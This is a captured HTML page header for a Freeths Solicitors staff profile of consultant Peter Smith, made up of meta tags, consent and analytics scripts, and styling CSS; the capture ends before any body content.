

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/people/peter-smith/
body_size: 43115
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='mUBJVcaJyWqU2cUgJU+XSw=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='mUBJVcaJyWqU2cUgJU+XSw=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='mUBJVcaJyWqU2cUgJU+XSw=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Peter Smith | Consultant | Nottingham | Freeths Solicitors</title>
    <meta name="description" content="Peter Smith undertakes a project role within Freeths after retiring as Chief Executive in April 2020. Call him on 0345 272 5751.">
    <meta name="keywords" content="Peter Smith">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/people/peter-smith/" />

<meta property="og:url" content="https://www.freeths.co.uk/people/peter-smith/">
<meta property="og:type" content="website">
<meta property="og:title" content="Peter Smith | Consultant | Nottingham | Freeths Solicitors">
    <meta property="og:description" content="Peter Smith undertakes a project role within Freeths after retiring as Chief Executive in April 2020. Call him on 0345 272 5751.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/people/peter-smith/">
<meta name="twitter:title" content="Peter Smith | Consultant | Nottingham | Freeths Solicitors">
    <meta name="twitter:description" content="Peter Smith undertakes a project role within Freeths after retiring as Chief Executive in April 2020. Call him on 0345 272 5751.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">


    <style>
</style>
    <script nonce='mUBJVcaJyWqU2cUgJU+XSw==' ></script>
    <script nonce='mUBJVcaJyWqU2cUgJU+XSw=='  defer src="/sitefiles/next-gen/dist/client-0dc2a773a510020d8a90.js"></script>

    <style data-styled="ctuqwD gQWBfA fGDzdP jeHixV dfUeyP jssLDF fNCeYL FVLCk lnWTVC lcvuPe jymAOD gcqeLV jFDuiw fIvrdv fSURuS eOPJsq dBEEYb" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 */
.ctuqwD{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;--imageWidth:clamp(14.56rem,8.13rem + 18.12vw,26.25rem);position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} @media (min-width:1024px){.ctuqwD{min-height:400px;}} .ctuqwD::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .ctuqwD[data-is-slim='true']{--imageWidth:clamp(11.25rem,2.99rem + 23.26vw,26.25rem);min-height:490px;height:auto;} @media (min-width:768px){.ctuqwD[data-is-slim='true']{min-height:462px;height:auto;}} @media (max-width:767px){.ctuqwD[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} .ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .ctuqwD[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .ctuqwD[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding-top:clamp(6.25rem,4.53rem + 4.84vw,9.38rem);} @media (min-width:1024px){.ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:32px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 */
.jssLDF{position:relative;margin-left:0;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:50px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} [data-has-overlay='false'] .jssLDF{background-color:var(--bgColorTransparent);max-width:1250px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:1023px){.jssLDF{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:10px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 */
.dfUeyP{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 */
.fNCeYL{-webkit-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);-ms-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);} [data-is-slim='true'] .fNCeYL{--imageWidth:clamp(11.25rem,6.43rem + 13.57vw,20rem);-webkit-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);-ms-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 */
.FVLCk{--padding:clamp(1rem,0.86rem + 0.39vw,1.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .FVLCk::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:#bfe3e1;border:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) solid #ffffff;width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 */
.lnWTVC{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 */
.lcvuPe{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 */
.jymAOD{max-width:730px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 */
.gcqeLV{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(2rem,1.45rem + 1.55vw,3rem);line-height:clamp(2.75rem,2.41rem + 0.97vw,3.38rem);margin-bottom:5px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 */
.jFDuiw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} @media (max-width:1023px){.jFDuiw{margin-bottom:35px;}} @media (max-width:767px){[data-is-slim='true'] .jFDuiw{margin-bottom:12px;}} .jFDuiw span{padding-right:4px;} .jFDuiw span:after{content:', ';} .jFDuiw span:last-child{padding-right:0;} .jFDuiw span:last-child::after{content:'';}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 */
.fIvrdv{position:relative;} .fIvrdv > span h1,.fIvrdv > span .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fIvrdv > span h2,.fIvrdv > span .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fIvrdv > span h3,.fIvrdv > span .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fIvrdv > span h4,.fIvrdv > span .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fIvrdv > span p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fIvrdv > span p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fIvrdv > span p.center{text-align:center;} .fIvrdv > span p.right{text-align:right;} .fIvrdv > span p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fIvrdv > span p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fIvrdv > span p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fIvrdv > span p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fIvrdv > span p a:focus{outline:none;} .fIvrdv > span p a:focus,.fIvrdv > span p a:hover{color:#55959a;} .fIvrdv > span a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fIvrdv > span a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fIvrdv > span a:focus{outline:none;} .fIvrdv > span a:focus,.fIvrdv > span a:hover{color:#55959a;} .fIvrdv > span ol,.fIvrdv > span ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fIvrdv > span ol li,.fIvrdv > span ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fIvrdv > span ol li p,.fIvrdv > span ul li p{display:inline;} .fIvrdv > span ol li p:last-child,.fIvrdv > span ul li p:last-child{margin-bottom:0;} .fIvrdv > span ol{list-style:decimal;padding-left:1.2em;} .fIvrdv > span ul{list-style:none;padding-left:1.2em;} .fIvrdv > span ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fIvrdv > span ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fIvrdv > span ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fIvrdv > span ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fIvrdv > span blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fIvrdv > span blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fIvrdv > span .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fIvrdv > span .quote-name > strong{display:block;} .fIvrdv > span hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fIvrdv > span table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fIvrdv > span table thead tr td,.fIvrdv > span table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fIvrdv > span table thead tr td:first-child,.fIvrdv > span table thead tr th:first-child{border-radius:8px 0 0 8px;} .fIvrdv > span table thead tr td:last-child,.fIvrdv > span table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fIvrdv > span table tbody tr:nth-child(even){background-color:#bfe3e1;} .fIvrdv > span table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fIvrdv > span table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fIvrdv > span table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fIvrdv > span table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fIvrdv > span table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fIvrdv > span table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fIvrdv > span table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fIvrdv > span table tbody tr td{white-space:nowrap;}} .fIvrdv > span sub{position:relative;top:0.5em;font-size:80%;} .fIvrdv > span .responsive-table{position:relative;overflow-x:auto;} .fIvrdv > span *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fIvrdv > span > *:first-child{margin-top:0;} .fIvrdv > span > *:last-child{margin-bottom:0;} .fIvrdv > span a,.fIvrdv > span p a{color:currentColor;} .fIvrdv > svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;-webkit-transform:translateY(-16px);-ms-transform:translateY(-16px);transform:translateY(-16px);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 */
.fSURuS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:16px;margin-top:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 */
.eOPJsq{color:#ffffff;width:40px;height:40px;-webkit-text-decoration:none;text-decoration:none;border:2px solid #ffffff;display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:20000px;} @media (prefers-reduced-motion:no-preference){.eOPJsq{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .eOPJsq:hover,.eOPJsq:focus{background-color:#ffffff;color:#002e40;} .eOPJsq svg{width:20px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 */
.dBEEYb{font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;font-size:14px;-webkit-text-decoration:none;text-decoration:none;color:#ffffff;border:2px solid #ffffff;border-radius:20000px;display:grid;line-height:1;padding:3px 16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} @media (prefers-reduced-motion:no-preference){.dBEEYb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .dBEEYb:hover,.dBEEYb:focus{background-color:#ffffff;color:#002e40;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx hnAJZO fHlKvj gKDWjM iBmaRB huoFnK grbirJ elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
